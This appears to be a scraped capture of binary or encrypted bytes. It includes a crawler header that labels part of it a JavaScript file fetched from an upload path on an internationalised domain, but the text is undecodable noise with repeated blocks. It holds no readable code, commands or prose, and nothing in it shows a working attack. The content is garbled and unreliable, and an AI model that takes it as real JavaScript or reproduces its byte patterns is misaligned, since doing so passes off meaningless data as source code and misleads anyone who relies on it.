c?���8��3W�%s*w�DJ�7��)��5M�hQ:���;2Ž;o�$s2,7(����(�\���=c"�X�(�/N��Ѩ����L/� q��*���M%���"1�b�N��S��8˿�K�)�?y<�O�S*�S3/�6c�.3�2@���|�%3�'��*E�6`��HB%�Ha�q=B)OǽDQOys2y�H]3�>��h�bH��iH��w2y��˓d\�Jw��ȏ�&^=wό\�f�V�
G��L��&�y��� ж\��N�Na�����s���*OG��*���?t�]�6�6t�j�^��Aa�(��#i���(���,k�*��6�UC������x3�T�)�]]�(;K��S�5R��1��tI�ߨ�����ɭ��K���	��_Kw�V1X�ʔZgU���Z���8(���0�ʑ������u*S�+E��y(]kQ�dHP�:]3��v
/�7#�2�}w8�]ϖ7ɖ7I���)�m�-�Ӗn�0�0�kYt_�M�4�R�>�'�)4E�o5�f]aS��DKs&��4#2ؘta���ж�#�j�UF1uܥk��HI�Ѩ枍�)�j�U��i�W�r�v���ɨ����x�g'+���y�q?7	�����HM��[asOw	7=�];v�
�Ɩ4%�OI3��i`%t]��jORl�vl��{]�b�7���FK�5{c��jSC��n��(-5]S<�Hs|ES���*���6�1�Q�1j��:�Jw_-�m�w(Ks���q9F�u~c{I������h�:���X&(!�������V�J��JV{Vv��ߎ�ٔȈ�C7�`=���Q���ԑpz-F ����JHH	&�H�I]δ��
$K�k�߭�xSP�+���^�X���͆��/X��v���,��jt�J����5EΤ�����Z�\��wys :l��S���<�����t�~�4������?�]]y �*Y���b<�9ƕ�ׄ�B���>�vaw�����w�+xh)�	�#�8&����ޥar�ș�w$d�ʰ0xiL���1zmD�K
M���wd�,�X������ Kɪl)����\�_!�C!�=ON��u:�[F�@����Ȋ������P��1���=L[���ŜLh�i��[��t�� ��]��{l^�}���� -��	��X_��PM����������e���숓����wT(˯9�	���N�˂9Lj	�&ݸ��#�ܓ� ��M�H)1���6���Fqw�W�yš\�:Y�wzG��={��w�+��6�I��������Й@o���y+aη^�� � �W�+2j���O]!!Z�|�\����s�a�ht�k���Z��]-��t(B�;F�c���������V��I|�]�������=���M�Y�q��4w�{���m5T�� 1>��t끺$DN��z��K����LO�_�������K��Pi�2�}ٕb ��,f�f�����m�P"K	-&�������wج����1���Q�������-����]�W�bA��!��<��_��]aȑx���5JԢeߑ���!��,��R������$n	����;���j�F���ە�s�1�R�"Z���R ����\�x�-\���Տ�`iy�ؓ��=���C�^���	�l��fnI �Y�-e�x<jt1�I9V=]�k�e\������>�5Y|�{(�)���Yԗ�^�2 �G�]y"�P)Ɔf���O���x%�.�9�E���
8*w���(�����kƜ�X�8�>L(�Wy-�)���\�C��=Do�����4kF�����
>|yd�*k �>"�#�i)�>}Ѕ��ћӂ#>�����Y%<%բ�Z#�B.n��湩��̴SȺf����'��������[7��*�	�T���Kuk���,����`�I�;mT*1��yM���2	T��E@)pF���%,�X�^>>�ˤ��˾�q��/`�΃9�{vi����h-���.8��w�*/��w��7��P���ͨ�h�S�ؐ��N|���%y���φv���ɭ�|DȚ���\9�9�ōt���f�s�,�w�X>Ȇ�PԎ��>�D�y��x����I�у�
� )�Rz��%.�����$���)��|�-���pJ��4Δ/�.�7��[2ڥ�<�]>��!y��"v{X�f�.�m̮K��+���x6��q�śza	�A	�� �Wrȹ�ȓ�*���r�d����w%¢��Fx�1�B�Qʗ)����H�w��:�U#b�M�< ����)�/n��^B�^�E�$��[�� ��,K�����"��3+!��=,`�6��{mتk�/�02D��e���B��6��p��ވ�x�&Te�j$X
��h�R �N"k���°��@���v���8��	�5����ⲝ)����*�	��;e(�����/�������/��>6.])'-p���ﶊ�����_�C����;���2�Z����wä�����Z�.y������WtTX(.���EHPڃg��B��♋���7F�U�������=�Q�ӣ4v�6M���Y���ў�)���s�*��F!�%`@$��E�{p��$��t�"�-����.�c���� �:�2웬�F����h�;De��U��@���&k�|�dȭ��:�ڻ�H�q���J �d�O���KȨ�I��HƔ�ʽ��c1z+�{\b�MP*����#Q%�3��å0/��"~�@�D�dw������.5����ji�wuO��J�~��0p-�����=�!�sR��8��/R����eSK�t`��`/�,�@;v��Q�ǣ-h֠���z��C�n����I�ԫ'��:;��QD���R*��&�S�bw�Q��H?J>ûc�Tn,`�O� 	}�#��=�+֭1�=Z":��ݱ�۫�í�BD%��y*'�M�_��A��T�x0���8�LG�@�#�� SzՇ�4�'��X��t˄km��4)���	�����7��w5�⃖�a<-&����B}�g��2�yS}/GS��;�/F�KvfjgP8d���9>��:�9�Gs�9�"��Oy�_��"���=6�B��c�1�6_W�%���Vztz�v	�?	����ɇ˕�	�FX�B�w��n�g���,�湍;*����<]�ɽ�qɴ3��o���>�o�
 L�����8����I�4먊9��O��i�v���?�����1Ͼ�I��?�I/�z)	a��꽒��"� �$~��w��(����p�=���]��0����/�uoHn��h�W��� ��0��8�Z�	�/�6��$�����SJ�iH���
2̩��K�ϻâ��0�����+ג�����7�ˎH��
�D���������ʦI�Iٱ|�&��N�K�������n���:�^X���̒����}_��{�J���x��x��zQ��3�N��N������٘:�xX��LZ����Hӟ|��ʬ�I�D��|�&X���� ��w���@�d�����L�3�E��}]�mx�/ ��j�* _:P ����Y����י�ş�����y�����p�ǽ�JP��Y���FM�z������ȃ�/�q�i}�b�W���� �N��
��Y����x�K������u ��H�u��ةdZ�e�������%�述�Z�@����=����0	+� *�mh�SK�p�1е�z�ѝ^�
�I��ߪ������.��t������8�Z��?9^�9w��%юs�ޣ���h�J�Z@�7.7aȏ��j�(/�Jbp���6���`	�y����?���2����UN����{�����U��<��¢9��i��x��{a�X����U��l `��	�۸j�E������	?�#������(�v��e���Z�����2�l��i�)��r�
8*���� ��\�Y��	�SJ��b˲�+��b+@�X_+z���,���S,�����;�YwA����(p��	�٢-��(���"��rӃ".�����pܞ~�
��w8�fɞ�d|��>�1�|L����	�^ �B ����(���p�j�LYFA��P�9��r��ٞ�.`A `�"+���/�-�#;��.�.c�dh�$ҙC
�4"U[+I�8r���"��#NB$��ݱ��i�����[X/���,�(��Ԡ�)9��� R or�b��L�5΋V�i�|ȇ��
蔽���	�X�$�jw��㜑eڙ[Q$�����8�8��EH�����8�S$��8H�ڿ����r���ɒ��L���9�C9���b9���1�&���,���iI�ɳ/���w�.q� !�� �wX��������s�r���� `B=�J���N�!��������	����*!t"��������?�(?�C?�C?""9�S?�0h�8��$j�0j?#9�s;�1��wY�MR�׈#�Ùj��/0��03?/������%w�2�1�l0&�3&�3��3#�2����w��i�<w���8��s�Ǔ��I���ib%��0Q�����5O�����'V8*j'w>�9�.;���lI�30�C0c6-�2s60C2�?|#7}#7#�7��79s7~�1��H0�"�2�c7�s;vc7�$??2�$?#I&#I�TI�tI��I��J�I�Iz��ۑ���I�K��/m��ȧ	�������B�zl�_��Q�j5�Ĕ��V�!��6w(�p�6���BX>�w(�k<!�es?p�J�43�T7p37q�H��7��N�d0z�2t�H��7��1�N2�J��2�H�@8�7�O��I�3J��$J����j@t@��A���A�A�AdA�ɑ��By{A���4��4���Ҙ����|��,�������B𧰴�[X����4����DJɋ����c���M��6I)'jz��٘j;�J�N�J��N��IQ�JU$N �J/CN��F��N��J�43c�FQ2�H�DO�4O`�GR�B�B�w�X��X��X-���X��<"dX��K-��b�Ǻϓ���ݎų�i���ǻ����R}��O8�MDZ��w��pD
X��8���!�9��x����w�M����D'˿���9sE�A$Eu�]�2�]b�]�@|JܥG�%]��]��]�u\�5@ �X����%X�5X�5X�%X��_��_�_�%_���U_�X�	eù�\���xBO��H�H��L��&{�Q[���J(��u�OXZeD�����M��[6H��h��w���՘z�$�E�\�Τ�3ΔT��B��A�TD@I�T^�%AH�FN�A��T�U�5T�eT�XB]3%U�4UIET�U�u^�_��_�V�%V�Ve5VcEVdEXyuVz�W�JX�Hî��"���̈́��+�x�}HR�y�ŃޓY���,I�����*#���Z�Y�_�R������%��R��[^��G�����\ܠ��C�#S�5Xt^�XOEk��l�vA��l�^��l��V��Vo�Wb�W��WڶW�wv�{�Wі��Wq��舾xX�u��蹈�f�����	�<!��:)i�H��[(��聹Owȃ��D�D�Et�v�����H��Ɋ�5>�6��K�1|M�k��k��X�Vl�e^�%^��X��b)�V*�b4b/&b vb��c!6k&�cj�b�ua�W��W6�nֆn�fm�v��dNd�dE&dB��Cvd�V���4^�e ��L��{(��nSȉg��9�L�C$AY�������툓
vQfDk#��TDV`+%>
w*�l(�b��I��6s�,DajJޖm�zV�y��y��y�y�'y�Gy�_f�W��m��WK�eZvm��dM�z[fz��{Ne�4��<+J�{�W8�"�Rb<�<��v��z���#h����Zȁ؈��gP�a���!�u���)j��h�\+�a�y�m��d㧪��z6�m��W�����7vx�z�G����V�f��z�g~�7�'~�gd�zD&d�q�z��q@V��8qRv1*�%�Ȅ-��W&�f��9w�i<t�9��,ih&w�� �f����^�}h���Q�}`2��������H��F�(/`�Y!wȊ�)�B�����L�n���\v1�guW�qG~K�d��q�v��v�vGFv�*zc�w�v}G~�vgwve'z��LH	�����8�	����jLʔ��������Lp�L�G|��m��G0Jj��,����3�N�w�v˹+n��f�k��
������+���\L�c�&�5����d�:�E�#OX���v��s�CwԾ�iv#3]��$�:�?��wx0������򴑑:kOٮ>�z�F�4`�|�Z-�ێr*�/�'慒|cG<�WNS�����m�K���p>�����\T�|��B���ۯ�.��8��Rp�����u�~eU7O��#���v%��σ�$�;V�L��!�J�y�Ʉʁ�X������ξl8˅�Ad�����YY;��$�̜��Y̞��͛��M��l�O��<�@Y�$�W��Z?��<w���:�/�:AL�x�h��R ����o������2�!ӻ���{���h��,9N��m�bh�<�ˇǇ�|p���v��P(�K���'�=��;!��jq�P)�ݒPA��-閹���� ����M�_�Qx���>��;���>�����/���'��ӆq���������=.��pO�,т����\�� ���bV,>�H.�1+��d$b",ɼ���pY�N��=�4VCw6�t����;z������d�J��B������m�B�ϕ�1��1o�.�`�v�2�*��a+Q�=���2�!.��#��!=�c#7�2� Q���Q�s�<��c9���9o�2d%g��9+~2c>fg%޲�#.ҕ�7�߮4�N!.Ty"��(�>1Գ� .����R����0�E^��;�a\,!/��G�C (�bB�i�v�q6BC7wP(��č�.��XIHY���>se`VsfO�w�{E���x��7�W��qo/7�sgO��uo7�vo1���`7w��V;�0:��Kײ����(���)[��c�됻0I������k��xȂ��(���M��`4� ��XMl*��`���{����|- \[����H����j�wy̢�y��j�/`L�����c��I�{�S�kqB0N�:b�q� N�W�q\��fQ9�(��A�ʊZ�}�N�,�Tk��:���쮓����	�wp�w��q�ԫ��Q��X=���j	��I5���-��r�v��/D(�&t�v��(�[Qh���/�H��FlB��y	�􈞗X��)���X��9�4���J�Nq��m����G��t뙲X��+�ՠ�Fԏ�3ZG$�۟Fdoɝ��
vk(���r�ٛ`**�����H)8�L�A��J
,8 ��~�3T����{�~����wpP�:؛7�g�x0��h	��=�˕�+�����:��!��"�]��w�\/���t�Mbͤ�#�,�1"\$����c�W��t+&����0B�8"��󍃰<�P��>�ڝ��wYL�^9
�ު����>���ֱ�Dv�;m��0�PY���U����^�]�m���)��P��ވ n<�
x�B��x�a<Ư�1	H��O���V�f=-�k�����qyo�a��v�yTɒ[pO�T*��ɞw���j���(� ˔��D��fЊ�v9@(���
�v��<ʚp��Yw�ܐ��~M����_K�^x��8��P����d�i���6@��y
��P��VX�Ob����ǃ�^�<k�_͘������1�����������q����=���=����wI�(f=Dɵ���мc] �b_Tn�_, ��{C��(V�c!c�2IɟX��*�5`�+�U�(��$+�Rp,��(���K�i(|,�ц��	8hx�ޜ#b&�+;+�%��A�t�>:%�`�s���H>kE΋���������B���"w!�LVh�R� � ��ّO��9��i�
�v9�$j2[��p�
��i�����[S�z>U�t�f���D��9���h vvˋ�0I�vɉ	wˆ�J�v����Ɏ����yh��PI% x�v�j���#�qw�zgL�����=c饸 �����"�� +���L)�����C�"K�M�U�wi�!�"��T�^Qk��c�y2��~<����Qw~=?�e��m�1㵣����%�ß���o¿@*��\,xwn���)�$���ң�D^Rz<&m��X�>!T�'��.��ﴽ1�J���*����m��]�����H����xူygXonPk�&�4Kf��5_�J�]U�m3ka��x�$�-��P
��H�$�ɋ}ň����@	��v�v�w�ɜ���ҙiuwk�>�����Ӊ�����9�������4��h�������HS���:.s�$�2X�K���s�IH�:)?0!�*%�*~�����4;�$X2�t�w23:#+3#���J#cɩ�J��3��3���$XI�TIp2c�*�;J�{�ؐ� ��|J���˦�K��K��K��Û�I�I���{�Jk�X4Ë��K�P"��h��+=� ��CKқL�C��D4ښ̶4��T��ڭ����p���X̎ꭙR5���Q�>��	Ӛ&���a ��z�ߊUs�����#p#h��?����	l����'� ���'�P�C��y�C��	���s��t�)�
����P�w�0���	#�5�ޘ�  s���d��k8���k����k�@8�ܹ�0�<�$�?p���!�c�[�����m��S�Q"s�҈����̏;�A&C�>K:&˳�|2?�3Գ�ȏ�����'c2t���A�(�(�%�B(�B>۳*L�*�I����)���$\�� �IJ'�4�h���<@	Js� ���
Xy�� 	&���,CD%�\��j4X�6|��8=�ڭ�ˆ����L�y���ɦw�ibo��4�2���\�Ȩ�m��"�j#��#�$X���c§��'�T���z������5�@5�p	��0$�0r�7�7��
���0늘p��0��ӱ�<H�9�k�?����|χ�I��%p�K ���I��!�D�1ಆt�}��qH��:��A"����&�	��H���>�A)�3�����$xA/DA��%(<���B/,���/�B �A.l��q2*�B�qB%XJ�u���P�&��n�����	��C1L=2L�6�ZFC��l����Q*�RZ�b�����@������'�
��'�������d��+0�ӊ� ���[��
�(���0����Լ���M]!�/0	e�'nk&�P�V���/S4�s�E�[���`�E�Xjܷ�ȸx#�80 '	ޘ1#Fk�;8�@h����4�@s���@D�١1�G�X�1�����'�Gz]���$@���

--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20260119/fd0fbb9d5602f2d5c9135eb4c6c7aade_file.js
body_size: 29857
content:
��ΰ����݈�ϼ8��S3P��]ͤ^���.�tA0pU1^�����{:\�`B/[��坣%���8��9åĹ5�@#T��&��ؼ�U��^��Z 5/�m�T!y�h/\��D0B��`6�������9 ����ϣ����㿯͒�0�@-%������������2&�����ˈ���ͻd�����}�uR-S"�t@.0�Y�zŎ��z�a��UȑF��nё|8�wa�wv�~�pG�W��r;�z����vbU���ﱼ���ߌo��vc*uc�vz�F��uD��\[��cc�����������=�4^���I5�������Ƹ�^:8:'�]�{:�F��8�#\:�j@����">���qZ�t\�P$�WV�����Q5e]��`��wvQl��Y:�vgLTY!wsBU��d_#SO2�`��go1`ؽA3eS=vVl���y';pQSwwwdbDf+o@13�碙���-���NCww���|4KFZĀ�vo`zo_瀊��wgxw���x�ƚ��wn�|\3E�+-+zdFGX0?0acd����CqlpeQBlTT<����WM[>�;#wvb&��1\.X���EbTbDBcc--è� *���"�􇭻���������sTBdqA��@zr�ÔV}_bb"wwbgwwepsvwv.v}��1[2@S`'��0��Y�Awu0[��"�MF�UkD�<�?lQ�9�*�+�-T�Y�5�<e��1�Bw�)Wk���������w��������ͺ��������w���ب������ش�������������浪g37���쵪߽Ÿ������������������쪷������������������������������駪������㵪��������ب���������븸�������������������������������������������������Ψ������������������������粒��������������������������������������������������������������ŵ�����������������������������姪���������������������������������������������������������������������������������������������������Ų�����������������̵�������첱�걱����콥�鼰���뼱������������Ų���������̵��������˹ι����ͼ����θ�ʽ�˽��̰��λ��������Ų���������̵��������˹ι����ͼ����θ�ʽ�˽��̰��λ������������������䵪��������������������������������������Ų�������������������������̵�������첿츸�������뽥��������������쾼�컪���������������̵�������첱�걱����콥�鼰���뼱�������������������������涨�������ζ����������鶨������������쵪�����wvutsrqp~}|{zyxgfedcba`onmlkjihWVUTSRQP_^]\[ZYXGFEDCBA@ONMLKJIH76543210?>=<;:98'&%$#"! /.-,+*)( 
	���������������������������������������������������������������ȷ�����������������������������������������������������������������q����݈������숈�w�#���8(I����@8)��� Z�	��v�+���Fd��l�-�zh@:-��ӺB�ڹjK���z�������q�l���na0Z-[.����j�(��D;���8����Y��ı<a�?��p�r=o�&҃�]1��8�AF5i~$R<��J�3�&h���ϩ�g���)��x�;�[�B0�O�O^-p�:LB���ha��宋����zx`L埃�ry[T]<z�~�9�|�f���U3��C�0a[M	�w.��d$G)��
���H�&�_~����.E�4��*�9~�Ћ�9��e-�	Z�PL���W�3h/Χ��Pýŝ�Z�Uq������(�&e�޲����Ů��})NQl���zZ�p�� u R��5�k������S�@�̈́�fYϦ0�+k�A땴$X�^�XA�$J���jؗ���<��ȑ,�]Q͈�H
��bp-jk���<HH��!�J.�
ʚӨ݈��0/��]��]ř��xw(ϰ~J�n�,�h��t�d'�ҡ��Ĉ���J���_��������z|�ِ�Ȥ�a�?z ���np`�KJjf3xNcf'8�K�؈9�<i�-�]�\ߚ��X�fȬ�>�"�2��9�~ic3�$yN�اϚH:/�Z�NoȊ��>Ƽ����?�K4�d�E4 kL���&�0�!'��B�;�u�$�������ȡ�o
�42����;��4㰵c�&��K{+�|��L�?Z�x�Z��?��Z*w��(�>�H���h$���}l���cRp�X8js�*��I�6e(���V�%QǊ9�p�ټ�̄�4H���\�kR�oR���f3g��%;L/�|�ۖ���	�#����bu:�*)��f�����G5t��o����H{�ڐw[�c���E#���������	*]��5�ϔf���7S�kLo3�@���HTV�9�h�� u�	t����w�,7�%������4�t�� Tg���De���̎�G�x����w�@'`���T�A8_�����5[�G* ��Xx��R�h�4�N�HH����������i���y���������$�QJM��xĝ��t�(����� x���H%���ՔjLPl3��k"��@e���d+Q�X6�&˩��N��z����q����Ll�Y足����t��D���tʢOB�꯰-)�T��:P:�@-��a�W%�KU� �Ƽ���"hQ��Y���[Xo�1%��[���jw�YPٗWkѕbXJ:���폜_ �6�z��N������QS.��z����xmRdRK,ȃ�hX�/�},���2�r���nx��rY�n�ޫ�!�q	�.
��`����r���	l��"Y��� ��_���D�ʕo�r�@��q�b�l|������gޗ2�a�]HO����j��n�c�@B���ЪR�7���&�d@^d�7[�]'ۄ㶊�:!�a��(�8� ��C��QQ}��)���Mw	���׆�SąD�9�m@�"�,M���!d���z|�	]��	��\),��ϯ\A�ﺾ�'���!�7�U�1Q��_�U8��2�U�ѹ8;Ȗ��x��IsBi~�=���{��F��>����$rf~6Žg��b�1^<:���_s��П6�Ƹ��h�&����b�d�c�:����U�S�IL刖h��t
�U%��$Ry>�Hs����k���ff�w�m2��Nn�d�R �]A�^�هsX�&04h����?��Xw�׆�
1��<D5��S�id����:�Z_�����D�Z	oY�O��*5�3�X��|��P�Ë�� +T�������^��;�0���/ia(* �.s��	�R���_~��+E���Ei����q�̈́�	cկ}�M<�	����+�x#�5e��:6�� �c,.}T�?K�� s��E�F���S�p֣d^"�h0hV�Hq�֒sTN6<��x�'2V��~�s� �j�%p�#�T�T�w�0���9l����ʉ�{���'��9���?����2XWl!*�u��2YV���A����К����r��؁��b���^���
��0Q,�]OF~>;�e�So��&�������*�ՙ�[����u�)��_q}ͰVy�߻���2[�f?�S���8����hc�J��y*��vm>��|'��_�W��u~�o�Tχ�Ng6d��\��y.��Uї�*|6���WۖVU�d��p8p �uw�:w�aq߁m=�ua��k��7h��lhv3��5{��{��}yl��e��ի�~�0�Ђ��	����!o��`�}?����Ŋ������˺�X�BO�0
� 
s,	�o�芫�����r�;�����/�r��X	Iy	o��/� ������ې�0�H�H���)[�(h����X��I����˹�Mނ������H��I�� �=�/������������������ 	w ��@�~�x�`���������
 �����������X�OP�����4��P����κ'�� �9�>����#m ��# ���(�o��K@�B0#��>���:��ϒX� �8���mpܯ�Y �O�Z��������{D��!Ў|�m0��O�0�8�Wj��^���oph9X�	@���)�| �O0#`�N�p��aǏ�/�X����P�����т�wќ���)�����"�O����@~����6���������$ �A�.`�������A����L��/q>����M�h�)� L��
��P	)����i� �������WЎ�a�� L���h�������� �!���.n ���x�(�����z���]������-H�|��$!����O�ԛ������o�:Q���j`�Ԯ����7=�Q�����^�P\ғl�U1���sw��Q����N�\�!�u�O~��Q�߿W��A�&��������_- �3�U�fq���p� �B����@g��{��oA�o���	��)��*������%��u��1���*��+���<��j�b�䰱��+ʲ,��r��J��n���)ǒ,��-��-�R��49z��	πȠ���7O�e�����.�".7Z.�p��(��b��/K��ɸ��2����.���� ������w@�	������ ����_ؙI�( "r!(�O,�����/��� ���X 8"�%ҁ>�#�H".��!��!�#�"渘;Ox#h��!�_�XR��9��%���'ҡ�P#� �b#��$2�.�%ᢳ�	"�P$��#�($�`"�Y&y�#��#�P�xrb$x"jr%!�'Ā�a��%x$��'�#8�s8�P'��9�&:�#��9�9�c�
y8��9��!�S��C���:��9�9��8�#�_�9�w�;Щ:���P$��;�0�1b$��:��<����C&�@9���<W��I;�3���<��<�C"����%[��s�g�#(�S9P'�%7��S��S:��?��?�3=̣=">���
�>ȹ��� ��?300s0
s�7B<c>�1�	������1#�3?���2�12��;2�23�)c=c0=C2"�'!S1%#��0&�=2�i1��:�#:7#?7c1��3E�%p4Թ4C�';�5<� Fs������Q#5�5n��$�6��1P�6����(6�ۈx5"6��# 6�\7�xsS7��H�ĉv�H#�:�Ht�ɀ��tÈ��H�����I�4I�TI�D�Ԙ�Q��J��J��J��J�TJ�tJ��K�D�d�v�K�K�4K�d�����q����Ȉ������鈈�w�	���8(Hʋ��@8)K����=�*� ���Zi*O��1:̀l����L)́����L!�Bʹ��T ���ĝ���@�mNے�h��؉+��<!�[*������.��<q)�*&�>2���ˑ�zTp��D0!�1ZS>��� :eqIo�3��d@Y�W8����;
�H����)����#(N���]1|�˫����!n���J�[��� �?�r�~؝��j����#���MȈ��kOM�q}q����w�fs��3���7��A
��]$�L�<��eDSU��˩�Ȣ��S���*ʀm^�ёyN�늆�謀��ŵU\�šX�� ?�;�p��%���	���.P[�+�n��,:��/u�� a��6mA�4I~�+��,���/*��?�c�hJP�}k��ՏL�.��N��������]O�
vu���Ł�B��S����	������ ��+^��-�"a.�ba/(�b ,�b! ."b"$>bb#8Nw�c$<^�c%0n"c&4~bc'H��d8L��d9@�#d:D�cd;XΣe<\�3 �#�Z���ȭT�ʊ�f1l.f2k>#&3x6��4T�|������*|�ɏfZ�xH�[艫��$8�y���Hyڨ��U�ċLd#x���s�?$|��7�<�zA���B���X0���K����7�ÉCv�x��#h�Ȉ�G�&N���<�������0�czȮ����kTfF���\����X#���X����Y#�d�4��e~U����\�ws�W⻄���{�B?��<Y��>\VΦ�RW���8�qU�˕\��?��J}h0�IZ��Bo�:Bc�fH�SF=d#��3f���c5/f j���'f=��w��'K�rm��wsm0+
a2���OW3?U�qzN�����g@��4�w�*��}��vvr��~����� ����H�F��T���If�F�Yu�ȴ����\(���ʉ|����h�d������U���7�6f�X�I��8�z�ǋ 0��w��J��hӠ�)v��
�~��\י7Hb�Ǌ��jͼ8K��j�`��8�ΖB���	�7@N�2����Ƞа��VX�݌���y��� �Ti��XN�2H��������T��c������Ě�5�b��t*��8�ؼ��,�����PH�l��i����+ئ苖�-���Q�f����!D�,�@�.��CԮ�%�.���	�&:�S,-�O�|��l4H���ƞ@Ze,�D��H�����~1�ǑȪ�������X
�(�����xG�����`����
�*��ο��\+��a��bYG�h,o��(����q������������鈈�w�ǀ��8(H��*��@8)K���Ẩ*� �*�	�h*O���l����J)ȉ���`�������;AL����+Y����� ��������+��Ƶ)���'�>�Mbl�Q ��Q�/�9�	��s�Ь�ȹ3�����N��z�E��l�!���T��`��ؙ�͒{a���l�Q:�E+�K�����١��
�L�2r�5x��?��� �~Z�ȦwFDSjC���3��)z�Cع�L���w\�b�)l�Q�����p��9ϬH����YV�9͚��Z@��m^�D�-H�m-���;�h�aޞ�t����M���챭V�W��	o�Ф��ٌ紹?X�ΐ*-�Y�؁9�RI*�Nq U�P�\i����I�mY0ZȦ9MRٮ��� ���ժ���G��M���P,ˌ����:qX��Z�j��~ao��`(��`) �"`*�b`+΢a,��a-�"a.�ba/(�b ,�b! ."b"$>bb#8Nw�c$<^�c%0nbb���Aޮ�J@8L���9@�#�:O�Sd:G��X��������J�^�CȀh�f>�㦋E��0a"C&�W
?o*3��{ܩt�H	�{�7v��8��4�8I ��g�u��AL���9��{c ?��T�����JK��8����J�#$HAL������'Â��yIq24:�����I�dd'L��%�����zZ�/�gNܯd'Fݻe�·<A�[�~����'��H�]����S��u�T����]����B�7w�:J�l~U��Z 7N�j�7E�P�H:k�1k��hϊ����XIk��&�ar��ksf P���mGճ�G&:d4~6�d+sf3a���t��c��k#��ZsF�~�@#�ZN��'H��b>�5�g<�j4G����V��4m��wt���u�wvrgK6�'�E��6����U���3��x	�hh��>���ӛ����
~�j���t�0'���n���/J�x�j�)b̰��8	�Li�#�������)���������zK
�����@ȯ�x�[& L���s(�$��*G���+�[@·�H�h�j�͍�(҄+�'��49�����������,���	�V��xԎ�q��ʺ���H��@%�z(�-���B�z+$D�#;A�����q����Ȉ������鈈�w�	���8(Hʋ��@8)K����=�*� ���Zi*O��1:̀l����L)́����L!�Bʹ��T ���ĝ���@�mNے�h��؉+��<!�[*������.��<q)�*&�>2���ˑ�zTp��D0!�1ZS>��� :eqIo�3��d@Y�W8����;
�H����)����#(N���]1|�˫����!n���J�[��� �?�r�~؝��j����#���MȈ��kOM�q}q����w�fs��3���7��A
��]$�L�<��eDSU��˩�Ȣ��S���*ʀm^�ёyN�늆�謀��ŵU\�šX�� ?�;�p��%���	���.P[�+�n��,:��/u�� a��6mA�4I~�+��,���/*��?�c�hJP�}k��ՏL�.��N��������]O�
vu���Ł�B��S����	������ ��+^��-�"a.�ba/(�b ,�b! ."b"$>bb#8Nw�c$<^�c%0n"c&4~bc'H��d8L��d9@�#d:D�cd;XΣe<\�3 �#�Z���ȭT�ʊ�f1l.f2k>#&3x6��4T�|������*|�ɏfZ�xH�[艫��$8�y���Hyڨ��U�ċLd#x���s�?$|��7�<�zA���B���X0���K����7�ÉCv�x��#h�Ȉ�G�&N���<�������0�czȮ����kTfF���\����X#���X����Y#�d�4��e~U����\�ws�W⻄���{�B?��<Y��>\VΦ�RW���8�qU�˕\��?��J}h0�IZ��Bo�:Bc�fH�SF=d#��3f���c5/f j���'f=��w��'K�rm��wsm0+
a2���OW3?U�qzN�����g@��4�w�*��}��vvr��~����� ����H�F��T���If�F�Yu�ȴ����\(���ʉ|����h�d������U���7�6f�X�I��8�z�ǋ 0��w��J��hӠ�)v��
�~��\י7Hb�Ǌ��jͼ8K��j�`��8�ΖB���	�7@N�2����Ƞа��VX�݌���y��� �Ti��XN�2H��������T��c������Ě�5�b��t*��8�ؼ��,�����PH�l��i����+ئ苖�-���Q�f����!D�,�@�.��CԮ�%�.���	�&:�S,-�O�|��l4H���ƞ@Ze,�D��H�����~1�ǑȪ�������X
�(�����xG�����`����
�*��ο��\+��a��bYG�h,o��(����q������������鈈�w�ǀ��8(H��*��@8)K���Ẩ*� �*�	�h*O���l����J)ȉ���`�������;AL����+Y����� ��������+��Ƶ)���'�>�Mbl�Q ��Q�/�9�	��s�Ь�ȹ3�����N��z�E��l�!���T��`��ؙ�͒{a���l�Q:�E+�K�����١��
�L�2r�5x��?��� �~Z�ȦwFDSjC���3��)z�Cع�L���w\�b�)l�Q�����p��9ϬH����YV�9͚��Z@��m^�D�-H�m-���;�h�aޞ�t����M���챭V�W��	o�Ф��ٌ紹?X�ΐ*-�Y�؁9�RI*�Nq U�P�\i����I�mY0ZȦ9MRٮ��� ���ժ���G��M���P,ˌ����:qX��Z�j��~ao��`(��`) �"`*�b`+΢a,��a-�"a.�ba/(�b ,�b! ."b"$>bb#8Nw�c$<^�c%0nbb���Aޮ�J@8L���9@�#�:O�Sd:G��X��������J�^�CȀh�f>�㦋E��0a"C&�W
?o*3��{ܩt�H	�{�7v��8��4�8I ��g�u��AL���9��{c ?��T�����JK��8����J�#$HAL������'Â��yIq24:�����I�dd'L��%�����zZ�/�gNܯd'Fݻe�·<A�[�~����'��H�]����S��u�T����]����B�7w�:J�l~U��Z 7N�j�7E�P�H:k�1k��hϊ����XIk��&�ar��ksf P���mGճ�G&:d4~6�d+sf3a���t��c��k#��ZsF�~�@#�ZN��'H��b>�5�g<�j4G����V��4m��wt���u�wvrgK6�'�E��6����U���3��x	�hh��>���ӛ����
~�j���t�0'���n���/J�x�j�)b̰��8	�Li�#�������)���������zK
�����@ȯ�x�[& L���s(�$��*G���+�[@·�H�h�j�͍�(҄+�'��49�����������,���	�V��xԎ�q��ʺ���H��@%�z(�-���B�z+$D�#;A�����q������������鈈�w�̀��8(Hʋ��@8)K����=�*� ���Zi*O��1:̀l����L)́����L!�Bʹ��T ���ĝ���@�mNے�h��؉+��<!�[*�������.��<q)�*&�>2���ˑ�zTp��D0!�1ZS>��� :eqIo�3��d@Y�W8����;
�H����)����#(N���]1|�˫����!n���J�[��� �?�r�~؝��j����#���MȈ��kOM�q}q����w�fs��3���7��A
��]$�L�<��eDSU��˩�Ȣ��S���*ʀm^�ёyN�늆�謀��ŵU\�šX�� ?�;�p��%���	���.P[�+�n��,:��/u�� a��6mA�4I~�+��,���/*��?�c�hJP�}k��կJ�.��N��������]O�
vu���Ł�B��S����	������ ��+^��-�"a.�ba/(�b ,�b! ."b"$>bb#8Nw�c$<^�c%0n"c&4~bc'H��d8L��d9@�#d:D�cd;XΣe<\�SO�$r�����؊hªf0l��1`#f1�# 3c*�X��S��� J�������h�xHp�ځI��x�4���'��D���#����h����(gO���推$篆�����:6�LSyO��Ȼ0� t9J��ʏ#`Sg5*$ډ0hXxZ���	0��5|F��;Xy�H�^��x]*씽@��ي��I�#UeKҏ��Sy�S�i�{��w��W��u?����>�����z~kc5�C�ցX����m����U�%0U㣶�]�o�:G/+:��c��{��1l�v~����k��rS%7&�6��l���0��x;sVe�&��3eZG�5��kv~e1��j��t`c4��0�����wuh�W�v�׵w��	t菷_���~�p2�+-�����qF���
